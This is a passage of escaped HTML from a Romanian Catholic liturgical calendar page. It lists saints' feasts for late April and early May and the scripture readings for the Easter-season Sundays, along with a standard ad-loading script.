class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: 